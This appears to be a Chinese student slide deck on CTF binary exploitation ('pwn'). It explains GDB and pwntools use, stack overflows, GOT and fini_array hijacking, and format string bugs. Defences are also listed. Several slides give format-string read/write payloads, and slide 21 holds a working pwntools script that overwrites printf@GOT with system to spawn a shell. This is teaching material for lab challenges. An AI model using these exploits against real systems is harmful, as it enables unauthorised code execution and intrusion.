Slide 1
PWN
Find the Bugs + Exploit them

Slide 2





PWN
Pwn 是指攻破设备或者系统，发音类似「砰」
CTF, Catch The Flag, 夺旗赛
PWN = Find the Bugs + Exploit them
网上课程良莠不齐，我们小组听的是这个短学期
www.ctf.zjusec.com

Slide 3





Tools
本次作业任务：利用ELF软件漏洞获得系统权限
基于Debian的
Linux发行版操作系统
交互式反汇编器
F5反汇编
https://www.philfan.cn/Robotics/Environment/System-kali-settings/
Kali
IDA 女人头
https://www.philfan.cn/CS/CTF-reverse/
Debugger
使用了peda,pwngdb,pwnddbg插件 pwngef 也可以
尽可能容易的编写EXP
GDB
https://www.philfan.cn/Tools/gdb/
Pwntools 库
https://www.philfan.cn/CS/CTF-pwn/#pwntools

Slide 4

Tools
运行： r, c
单步调试： s, n, si, ni
断点： b <func name>, b *<addr>, bp <addr>, pie b <offset>
查看值： p(rint)/[d/x]
查看内存： x/<count>[b/w/g/s] <addr>, tele(scope) <addr>
程序状态： i(nfo), vmmap, ctx
……
https://www.philfan.cn/Tools/gdb/
GDB

Slide 5
Tools
环境配置 context
远程连接 p = process(“./bigwork”)
ELF加载 program = ELF(“./bigwork”),
program.got[‘puts’]
program.sym[‘main’]
与GDB配合 p = gdb.debug(“./bigwork”, gdbscript = “c”)（需要安装gdbserver）
pid,p_gdb = gdb.attach(“./bigwork”,gdbscript = “”,api =True) 操作gdb
p_gdb.execute(“info proc mappings”)
交互操作 p.send() p.recvline() p.sendlineafter()
https://www.philfan.cn/CS/CTF-pwn/#pwntools
Pwntools 库

Slide 6
Checksec —— 做题的第一步
pwntools附带的命令行工具，用于检查程序开启的保护
No RELRO：意味着全局偏移表（GOT）是可写的。
Canary：存在栈保护机制，这使得栈溢出攻击更加困难。但如果能够泄露canary值或绕过canary检查
NX：意味着不能直接在栈上执行代码，是否可以栈溢出注入shellcode
PIE：程序没有使用位置独立执行，这意味着程序的内存布置是否固定的，攻击者可以利用这个特性更容易地发动基于地址的攻击。
GOT覆盖
栈溢出
Shellcode注入

Slide 7
第一题 BIGWORK

Slide 8
Pwntools+GDB?

Slide 9

一般的赛题环境
本题
跑在远端服务器：
使用WebsocketReflectorX or Websocat连接
一般不给源代码
有的给libc ld
BIGWORK
如果遇到问题可以试试 glibc-all-in-one 这个开源项目

Slide 10

S1 返回地址劫持

Slide 11

S2 GOT表劫持
system@plt
System
查询GOT表
System@got
调用解析
解析之后存入GOT
解析地址
调用
libc
分为动态链接和静态链接
动态链接会有PLT（查询方法）和GOT（存储地址）表
先找到puts 的got表位置
把函数断在puts前面
把got表改掉
实现跳转

Slide 12
栈上缓冲区溢出

Slide 13

什么是栈？调用函数中到底发生了什么？
进入函数时候
<main+0004> push rbp
<main+0005> mov rbp, rsp
<main+0008> add rsp, 0x80
保护rbp
移动
创建临时变量区域
出函数的时候
先pop rbp会把当前的rbp位置返回给rsp指针，实现栈的抬升
ret的时候，先把old rbp返给rbp
并把ret地址返回给运行PC

Slide 14


如何利用
当某些函数没有限制读取的长度的时候，可以一直输入
那么就可以构造特殊的payload，让栈上指定位置变成我们想要的值
S3 栈溢出
填入想要覆盖的返回的地址
这里是backdoor
原来的rbp 占 0x8
读取位置 [rbp-100](使用gdb disasm)

Slide 15



学习路径
如何防御缓冲区溢出呢？
- ASLR
增加随机化地址，增加难度
Canary
出入栈的时候增加验证的环节
Shallow Stack:
用微型的buffer存储，临时变量在另一个栈上面，怎么也不会溢出了

Slide 16
FSB (Format String Bug)

Slide 17


Printf是如何实现的
printf是一个比较神奇的函数，它可以实现变长参数（通过va_list实现）
32位的程序，从右向左依次入栈
64位的程序，优先寄存器，前6个参数放在rdi, rsi, rdx, rcx, r8, r9，其余的参数放在栈上面

Slide 18

Format String Bug
格式化字符串的数量要大于参数的数量，这个时候就会发生漏洞
我们可以根据这个漏洞来实现栈上任意读、任意写
进而配合其他的方法get shell
其输出结果会是 2 1 d c e hello
任意读
%p 将数据打印为带前导0x的十六进制
$ 指定参数位置。需要计算偏移
%48$p %1$p
任意写
%n 将当前已打印的字节数写入指向的内存
%123c%3$n 利用宽度对齐，输入想写入的

Slide 19

FSB 任意读
读什么？ 泄露栈上的敏感信息、栈地址、堆地址、程序段地址、libc地址……
如何计算偏移量
例如：5（栈上的寄存器） + 0x220（左侧的偏移量）/8（8个字节）

Slide 20
FSB 任意写
写什么？ GOT表；返回地址；shellcode泄露；栈上布置参数……
1. 直接写： %ln：写8字节； %12345678c%7$n
2. 按参数进行写入： %*10$c%11$n；把第十个参数作为padding
3. pwntools自带的fmtstr_payload函数：无需自己计算，
但有时候会被卡常数

Slide 21

任意写：覆盖GOT
from pwn import *
context.log_level = 'warning'
o = process("./test")
elf = ELF("./test")
script = \
'''
b printf
c
'''
pid,p_gdb = gdb.attach(o,gdbscript = script,api = True)
printf_got = elf.got['printf']
backdoor_addr = elf.symbols['backdoor']
system_addr = elf.symbols['system']
print("printf_got=",hex(printf_got))
print("backdoor_addr=",hex(backdoor_addr))
print("system_addr=",hex(system_addr))
print(o.recv())
o.sendline(b"2")
print(o.recv())
payload = fmtstr_payload(6, {printf_got: system_addr})
o.sendline(payload)
print(o.recv())
o.sendline(b"2")
print(o.recv())
o.sendline(b"/bin/sh\x00")
o.interactive()
如何实现防御：
使用更加安全的函数
- 使用 snprintf 限制缓冲区长度。
使用 strncat 等确保动态字符串拼接的安全性。
增加堆栈保护
gcc -fstack-protector -o program program.c

Slide 22
第二题 BIGWORK2

Slide 23

Checksec
使用checksec查看可以采取的攻击手段
本题开启了Canary和NX保护，因此不能简单的采用栈溢出漏洞进行攻击。

Slide 24

反汇编查看逻辑
Win函数
如何跳转到win函数呢？
这里读取flag.txt

Slide 25

如何跳转到win函数
review_names 创建额外上下文，导入星战有关的信息
把review_names数组第v4个元素的值为地址的值赋值为把v5的值作为地址的值。
尝试这里能否注入？没有exit@GOT 的地址。不能直接修改 exit 对应的跳转位置。

Slide 26

如何跳转到win函数
exit()会依次调用fini_array部分的函数指针，只需将其中的某个指针替换成win函数即可。
计算fini_array地址和review_name地址的距离

Slide 27
ROP
利用栈上构造的地址和指令组合（gadget）
完成复杂逻辑

Slide 28

